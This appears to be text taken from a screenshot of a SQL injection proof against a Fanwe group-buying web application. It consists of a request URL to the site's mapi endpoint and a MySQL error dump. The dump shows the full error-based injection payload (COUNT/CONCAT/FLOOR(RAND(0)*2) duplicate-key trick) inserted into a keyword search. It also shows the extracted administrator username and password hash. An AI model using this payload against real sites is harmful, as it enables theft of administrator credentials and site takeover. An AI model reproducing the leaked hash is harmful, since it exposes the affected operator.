 t1.fanwe.net:93/t1/mapi/index.php?requestData=eyJrZXl3b3JkIjoiJykgQU5EIChTRUxFQ1QgMSBGUk9NKFNFTEVDVCBDT1VOVCgqKSxD
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.name as supplier_name,s.brief as
supplier_biref,sp.tel as sp_tel,sp.address as sp_address,g.id,g.city_id,g.type_id,w.name_1 as num_unit,g.max_bought,g.goods_type,g.name_1 as
goods_name,g.small_img,g.big_img,g.origin_img,g.shop_price,g.market_price,g.promote_begin_time,g.promote_end_time,g.brief_1 as goodsbrief,gc.name as
city_name,s.name as suppliers_name,g.buy_count,gc.py FROM t1_goods as g left join t1_group_city as gc on gc.id = g.city_id left join t1_weight as w on w.id =
g.weight_unit left join t1_suppliers as s on s.id = g.suppliers_id left join t1_suppliers_depart as sp on s.id = sp.supplier_id where sp.is_main=1 and g.status = 1
and g.type_id != 2 and g.score_goods = 0 and g.promote_begin_time <= 1418943295 and g.promote_end_time >= 1418943295 and (g.name_1 like '%') AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT((SELECT SUBSTRING(CONCAT(adm_name,0x7c,adm_pwd,0x7c),1,60) FROM t1_admin LIMIT 0,1),FLOOR(RAND(0)*2))X FROM information_schema.tables
GROUP BY X)a)#%' ) group by g.id order by g.sort desc,g.id desc limit 0,15 ) [2] => Array ( [error] => Duplicate entry 'fanwe|6714ccb93be0fda4e51f206b91b46358|1'
for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )